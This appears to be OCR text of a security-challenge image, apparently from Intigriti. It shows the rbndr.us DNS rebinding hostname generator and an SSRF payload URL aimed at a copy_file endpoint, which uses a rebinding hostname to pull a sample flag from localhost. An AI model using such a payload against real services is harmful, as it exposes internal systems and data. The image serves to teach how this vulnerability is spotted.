 https://lock.cmpxchg8b.com/rebinder.html
220%
ABP
This page will help to generate a hostname for use with
testing for dns rebinding vulnerabilities in software.
To use this page, enter two ip addresses you would like to
switch between. The hostname generated will resolve
randomly to one of the addresses specified with a very
low ttl.
All source code available here.
A 127.0.0.1 B 123.61.186.155
7f000001.7b3dba9b.rbndr.us
http://target.com/copy_file?file=http://7f000001.7b3dba9b.rbndr.us:3000/flag
Done: flag{s4mpl3_fl4g}
Can you spot
the vulnerability?
INTIGRITI